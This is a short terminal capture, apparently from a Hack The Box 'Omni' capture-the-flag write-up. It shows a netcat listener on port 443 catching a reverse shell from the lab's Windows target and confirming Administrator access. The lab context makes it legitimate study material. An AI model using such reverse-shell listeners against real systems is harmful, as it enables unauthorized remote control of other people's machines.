 Kali-Linux
(JavaliMZ㉿kali)-[~/C/H/contents]─$ sudo rlwrap nc -lvnp 443
[sudo] password for javali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.204 49705
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
echo %USERNAME%
echo %USERNAME%
Administrator
C:\windows\system32>
HTB - Omni 10.10.14.16 10.10.10.204 1 nc 443 (Administrator) 17:04 08 Sep root !!!